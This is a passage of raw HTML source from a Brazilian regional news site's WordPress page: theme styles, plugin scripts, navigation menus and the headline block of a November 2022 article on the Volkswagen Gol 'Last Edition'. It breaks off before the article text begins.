	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"cad409d1ed","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/146057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=146057' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-146057 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/"><span class="mvp-post-cat left">Noticias</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">3 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-11-11">11 de novembro de 2022</time></span>
										<meta itemprop="dateModified" content="2022-11-11 2:30 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1279" height="720" src="https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg 1279w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-1024x576.jpg 1024w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-1068x601.jpg 1068w, https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion-746x420.jpg 746w" sizes="(max-width: 1279px) 100vw, 1279px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="563">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/&amp;t=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217; -&amp;url=https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/&amp;media=https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg&amp;description=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/&amp;t=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217; -&amp;url=https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/&amp;media=https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg&amp;description=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217; https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
